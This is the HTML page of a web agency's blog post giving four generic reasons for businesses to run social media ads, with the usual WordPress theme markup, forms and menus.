<style id="custom-css" type="text/css">:root {--primary-color: #00aa00;--fs-color-primary: #00aa00;--fs-color-secondary: #e5f6e5;--fs-color-success: #00c015;--fs-color-alert: #b20000;--fs-experimental-link-color: #00aa00;--fs-experimental-link-color-hover: #ff6600;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1265px}.row.row-collapse{max-width: 1235px}.row.row-small{max-width: 1257.5px}.row.row-large{max-width: 1295px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:232px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:65px!important}.stuck #logo img{max-height: 65px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 113%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Muli, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Muli, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Muli, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Muli, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #00aa00;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ff6600;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ff6600;}input[type='submit'], input[type="button"], button:not(.icon), .button:not(.icon){border-radius: 5px!important}.footer-1{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS *//*************** POPUP: Get Started Form ***************/.get_started_form_block img {box-shadow: 0 0 10px rgba(0,0,0,.3);border: 3px solid #fff;width:auto;height:auto;margin: 10px;}@media screen and (min-width: 550px) {.get_started_form_block .col-inner { margin-top:-58px;}.lightbox-content {border-radius:5px; }}@media screen and (max-width: 549px) {.mfp-container {padding: 0;margin:0;}}.get-started-form-container {background-color: #e5f6e6;padding: 20px;}.blog_category_list div {float: left;width: 45%;}.back-to-top {bottom: 50px;}.testimonial-featuredProject .testimonial_rotator.template-longform .testimonial_rotator_quote, .main_processes .testimonial_rotator_quote {text-align: left !important; font-size: 18px;opacity: 0.8 !important;line-height: 30px;}.testimonial_rotator_prev, .testimonial_rotator_next {font-size: 26px;color: rgba(238, 72, 48, 0.47); }.testimonial_rotator_prev:hover, .testimonial_rotator_next:hover {color: rgba(238, 72, 48, 0.9); }.testimonial_rotator_next {right: 0px;}.full h3 {font-size: 30px;line-height: 40px;}.featured-work p.featured-work-title {margin-bottom: 20px;margin-top: 80px;}.orange_bg {background: #ff6600;display: inline-block;padding: 10px 25px;border-radius: 50px;}.orange_bg small {color: #ffffff;}.archive-page-header h1.page-title {font-size: 45px !important;font-weight: 700;text-transform: capitalize;text-align: left;}.archive-page-header h1.page-title span {color: #ff6600;}.hero_header_home {color: #363636;line-height: 1.1em;font-size: 90px;font-weight: 600;letter-spacing: -3px;font-family: 'Poppins', sans-serif;}a.plain:hover {color: #000 !important;}.icon-inner {border: 1px solid #e5f6e5 !important;}.footer-cta .icon-inner {border: none !important;}.footer-logo {width: 65%;}.section_contact .menu_buttons a.button {border: 2px solid transparent;padding: 5px 30px;}.widget .toggle {width: 7em;}.button.icon.circle {background: #fff;}.main-menu-list h2 {line-height: 1.8em;}.page-heading {padding: 0px 10% 20px 15px;}.page-caption {padding: 0px 10% 0px 15px;}.wpcf7-list-item-label {font-weight: normal;} .logo-left .logo {margin-top: 10px;}.greenLinks {font-size: 18px;}h1 {font-size: 16px !important;margin-bottom: 35px;letter-spacing: 2px;font-weight: 400;opacity: 0.6;text-transform: uppercase;}.blog-wrapper.blog-single .entry-author {padding: 14px 0 0;}.blog-wrapper.blog-single .article-inner h1.entry-title {font-size: 36px !important;opacity: 1;line-height:1.2;}.blog-wrapper.blog-single .article-inner h1.entry-title {margin-bottom: 10px !important;}.entry-image {margin-top: 35px;padding-bottom: 1.0em;}.article-inner h2.entry-category a {font-size: 16px;}.article-inner h2.entry-category {margin-bottom: 10px !important;}.entry-content h3 {margin-top:60px;}.entry-content h2 {margin-top:40px;}blockquote {font-size: 1.1em;margin: 1em 0 1.25em;}/* Custom CSS Mobile */@media (max-width: 549px){/* General */body {line-height: 28px;} #logo {width: 50%;}h1 {font-size: 16px !important;margin-bottom:25px;}h4 {font-size: 20px;}.zopim {display: none;}.button span {padding-top: 10px;}.greenLinks {font-size: 16px;}.section_mini_headings {margin-bottom: 10px;}.section_contact {padding-top: 70px;padding-bottom: 20px;}/* Footer */.footer {padding: 60px 0 0px;}/* Menu */#mobile-menu .section_contact {padding-top: 0px;padding-bottom: 0px;}/* Home */.hero_header_home {font-size: 52px;}/* Services Block */.column-one, .column-two, .column-three, .column-four {padding-bottom: 40px;}.services_overview.homepage a p {display: none;}/* Featured Projects Block */.featuredProject h4 {margin-top: 10px;}.featuredProject .bg-rectangle:before {top: -12%;}.testimonial-featuredProject {padding-bottom:20px;}.featuredProject .bg-rectangle:before {display: none;}.featuredProject h4 {max-width: 90%;}.featured-project-underlay a.featured-project-overlay {bottom: 50%;}.featured-project-underlay:hover a.featured-project-overlay {opacity: 1;-webkit-transform: translateY(120px);-ms-transform: translateY(120px);transform: translateY(120px);}.our-works-see-more h1, .our-works-see-more .section_headings {text-align: left;max-width: 90%;}/* Single Services */#mc_embed_signup.offers-form .mc-field-group { height: auto; margin-bottom: 15px;}/* Inner Pages*/.minor_pages .hero_header, .projects .hero_header {font-size: 45px;}/* Single Projects */.is-outline span {padding-top: 10px;padding-bottom: 7px;}.projects.bg-rectangle:before {height: 50%;width: 100%;bottom: 24%;}/* Work – Featured Projects */.featured-work p.featured-work-title {margin-bottom: 20px;margin-top: 10px;}/* About Us */.about_page.introSection .bg-rectangle:after {display: none;}#about_us_video_bg_overlay .video-button-wrapper {padding: 120px 0 0;left: 0%;}.page-id-73 .is-divider {display: none;}/* Blog */.blog_category_list {display: inline-block;}.blog_category_list div {float: left;width: 100%;}.blog-section-right-half {padding-bottom: 0px;}.blog-categories {padding-bottom: 0px;}.blog-section {padding-bottom: 0px !important;}p.cat-label {font-size: 14px;}h3.post-title {font-size: 20px;}.blog-wrapper.blog-single .article-inner h2.entry-title {font-size: 25px !important;}.blog-single .entry-content.single-page h2 {font-size: 20px !important;margin-bottom: 15px !important;margin-top: 40px;}/* Contact */.minor_pages.introSection.contact_pg .col.bg-rectangle:before {width:100%;top: calc(100% - 38em);}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ckdigital.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ckdigital.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ckdigital.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6684 single-format-standard wp-theme-CKDigital wp-child-theme-ckdigital-child-theme lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border ckdigital-child-theme">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://ckdigital.com/" title="CKDIGITAL - Website Design, Digital Marketing &amp; Branding" rel="home">
		<img width="232" height="100" src="https://ckdigital.com/wp-content/uploads/2019/11/ckdigital-logo_2x.png" class="header_logo header-logo" alt="CKDIGITAL"/><img  width="232" height="100" src="https://ckdigital.com/wp-content/uploads/2019/11/ckdigital-logo_2x.png" class="header-logo-dark" alt="CKDIGITAL"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://ckdigital.com/get-started/" class="button primary is-outline"  style="border-radius:5px;">
		<span>Get Started</span>
	</a>
	</div>
</li>
<li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
			
						<li class="">
			  <a href="tel:0703 592 6975" class="tooltip" title="0703 592 6975">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>0703 592 6975</span>
			  </a>
			</li>
			
				</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="header-contact-wrapper">
	
	<div class="header-button"><a href="#"
		data-open="#header-contact"
		data-visible-after="true"  data-class="text-center" data-pos="center"
		class="icon show-for-medium"><i class="icon-envelop" style="font-size:16px;" ></i></a>
	</div>

	<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact hide-for-medium">
		
			
			
						<li class="has-icon">
			  <a href="tel:0703 592 6975" class="tooltip" title="0703 592 6975">
			     <i class="icon-phone" style="font-size:16px;" ></i>			     0703 592 6975			  </a>
			</li>
			
			</ul>
</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-6684" class="post-6684 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://ckdigital.com/category/digital-marketing/" rel="category tag">Digital Marketing</a></h6><h1 class="entry-title">4 Reasons Why You Need To Run Social Media Ads</h1><div class="entry-divider is-divider small"></div>
	</div>
						<div class="entry-image relative">
				<a href="https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/">
    <img width="643" height="341" src="https://ckdigital.com/wp-content/uploads/2020/05/social-media-ads.png" class="attachment-large size-large wp-post-image" alt="social media ads" decoding="async" fetchpriority="high" srcset="https://ckdigital.com/wp-content/uploads/2020/05/social-media-ads.png 643w, https://ckdigital.com/wp-content/uploads/2020/05/social-media-ads-500x265.png 500w" sizes="(max-width: 643px) 100vw, 643px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">20</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<p>Social media are interactive websites and applications that enable users to create and share content or to participate in social networking. With over 3 billion people around the globe using social media every month, social media should be an essential part of your business marketing strategy.</p>
<p>Social media also gives your business or personal brand the opportunity to advertise on various platforms. Running social media ads is a great way to reach your target audience and drive engagement.</p>
<p>In this article, I&#8217;ll be sharing 4 Reasons Why You Need To Run Social Media Ads.</p>
<h2>1. To increase brand awareness</h2>
<p>Brand awareness is critical if you want to grow your business.</p>
<p>People want to patronize brands they recognize and using social media ads gives you instant brand visibility and recognition.</p>
<h2>2. To make sales</h2>
<p>The goal of any or every business is to make sales/profit and social media marketing can help you do just that!</p>
<p>Social media ads put your business out there to your target audience to see and this can help your business drive sales and revenue.</p>
<p>Note that if you want to increase sales through social media ads, you should ensure that your message is specific and there is an effective call to action that will lead a potential customer to perform the action you desire.</p>
<h2>3. Target your audience</h2>
<p>With social media marketing, your advertisement can be set to target specific demographics and psychographics. You can use the various targeting parameters of social media to reach your specific audience.</p>
<p>With this, you are sure of effectively reaching the right people with your ads.</p>
<h2>4. It is cost-effective</h2>
<p>Social media advertising is a cost-effective means of marketing compared to the traditional means of marketing e.g. Newspaper ads, TV, and radio ads.</p>
<p>Also, social media ads can fit &#8216;any&#8217; budget. You do not have to break the bank to run ads on social media, you can simply work with the budget you have and get results.</p>
<h2>Conclusion</h2>
<p>Social media has become one of the most popular and reliable aspects of digital marketing and running ads on these platforms gives businesses great opportunities to grow.</p>
<p>If you need help or guidance in improving your social media page(s), simply <a href="https://ckdigital.com/contact">Contact Us</a>. We’d be happy to assist. Do you have questions or comments concerning social media management? Please feel free to leave a reply below.</p>
<p>&nbsp;</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=4%20Reasons%20Why%20You%20Need%20To%20Run%20Social%20Media%20Ads - https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=4%20Reasons%20Why%20You%20Need%20To%20Run%20Social%20Media%20Ads&body=Check%20this%20out%3A%20https%3A%2F%2Fckdigital.com%2F4-reasons-why-you-need-to-run-social-media-ads%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/&media=https://ckdigital.com/wp-content/uploads/2020/05/social-media-ads.png&description=4%20Reasons%20Why%20You%20Need%20To%20Run%20Social%20Media%20Ads" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/&title=4%20Reasons%20Why%20You%20Need%20To%20Run%20Social%20Media%20Ads" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>


	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/864857352267d23406d6d3c5b7c99b1200be0c68e41e382418c9cb51351c3534?s=90&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/864857352267d23406d6d3c5b7c99b1200be0c68e41e382418c9cb51351c3534?s=180&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Seyi Olayera				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://ckdigital.com/how-to-increase-engagement-on-your-linkedin-business-page/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> How To Increase Engagement On Your LinkedIn Business Page</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://ckdigital.com/how-to-create-a-twitter-business-account/" rel="next">How To Create A Twitter Business Account <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4-reasons-why-you-need-to-run-social-media-ads/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ckdigital.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6684' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://ckdigital.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://ckdigital.com/category/branding/">Branding</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://ckdigital.com/category/code/">Code</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ckdigital.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://ckdigital.com/category/ecommerce/">eCommerce</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://ckdigital.com/category/entrepreneurship/">Entrepreneurship</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://ckdigital.com/category/ckdigital-news-culture/">News &amp; Culture</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://ckdigital.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://ckdigital.com/category/strategy/">Strategy</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ckdigital.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ckdigital.com/category/web-design/">Web Design</a>
</li>
			</ul>

			</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="growth-tips">
	<div>
		<p>Growth tips sent directly to your inbox weekly.</p>
<p>Fill out your details below to sign up.</p>
<ul class="sidebar-wrapper ul-reset"><div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="mc_embed_signup">
<form action="https://ckdigital.us3.list-manage.com/subscribe/post?u=1f0acf4c2e0ff0283da40e57e&amp;id=e54529884a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
<div class="mc-field-group">
<input type="text" value="" name="FNAME" class="required" id="mce-FNAME" placeholder="First Name">
</div>
<div class="mc-field-group">
<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Email Address">
</div>
<div id="mce-responses" class="clear">
<div class="response" id="mce-error-response" style="display:none"></div>
<div class="response" id="mce-success-response" style="display:none"></div>
</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_1f0acf4c2e0ff0283da40e57e_e54529884a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Up" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 26202b2c64dd480dc8467f423ce26ca2 --></div></div></ul>
	</div>
</div></div></aside><aside id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 3beb4054c5379d70166ac75f32f792b4 --></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-logo">
	<img src="https://ckdigital.com/wp-content/uploads/2019/11/ckdigital-logo_2x.png" alt="CKDIGITAL Logo"> 
</div>
<p>
CKDIGITAL is a Lagos-based website design agency serving clients within and outside of Africa. After 13 years and over 450 projects, we are proud of our reputation for excellence, client service and success.
</p>
<p><span>Phone:</span>
	<a href="tel:0703 815 1723">0703 815 1723</a>
</p>
<p>
	<a href="https://ckdigital.com/get-started/" class="button secondary is-smaller reveal-icon"><span>Request A Quote</span>
<i class="icon-angle-right"></i></a>
</p></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Company</span><div class="is-divider small"></div><div class="menu-footer-menu-company-container"><ul id="menu-footer-menu-company" class="menu"><li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://ckdigital.com/work/">Our Work</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://ckdigital.com/contact/">Contact Us</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://ckdigital.com/about/">About Us</a></li>
<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6271"><a href="https://ckdigital.com/careers/">Careers</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-505"><a href="https://ckdigital.com/blog/">Blog</a></li>
<li id="menu-item-510" class="footer-academy menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a target="_blank" href="https://ckdigitalacademy.com">Academy</a></li>
</ul></div></div><div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Services</span><div class="is-divider small"></div><div class="menu-footer-menu-services-container"><ul id="menu-footer-menu-services" class="menu"><li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://ckdigital.com/branding/">Branding</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://ckdigital.com/website-design-and-development/">Website Design</a></li>
<li id="menu-item-5338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5338"><a href="https://ckdigital.com/search-engine-optimization-seo/">Search Engine Optimization</a></li>
<li id="menu-item-4970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4970"><a href="https://ckdigital.com/ecommerce-web-design/">E-Commerce</a>
<ul class="sub-menu">
	<li id="menu-item-5340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5340"><a href="https://ckdigital.com/magento-website-development/">Magento Website Development</a></li>
	<li id="menu-item-5341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5341"><a href="https://ckdigital.com/shopify-expert/">Shopify Website Design</a></li>
</ul>
</li>
</ul></div></div>
		<div id="recent-posts-3" class="col pb-0 widget widget_recent_entries">
		<span class="widget-title">Latest Blog Posts</span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://ckdigital.com/you-need-a-why-in-design/">Why You need a &#8220;Why&#8221; in design</a>
									</li>
											<li>
					<a href="https://ckdigital.com/how-to-create-a-twitter-business-account/">How To Create A Twitter Business Account</a>
									</li>
											<li>
					<a href="https://ckdigital.com/4-reasons-why-you-need-to-run-social-media-ads/" aria-current="page">4 Reasons Why You Need To Run Social Media Ads</a>
									</li>
											<li>
					<a href="https://ckdigital.com/how-to-increase-engagement-on-your-linkedin-business-page/">How To Increase Engagement On Your LinkedIn Business Page</a>
									</li>
											<li>
					<a href="https://ckdigital.com/Tips-to-build-a-brand-for-your-small-business/">Tips To Build A Brand For Your Small Business</a>
									</li>
					</ul>

		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
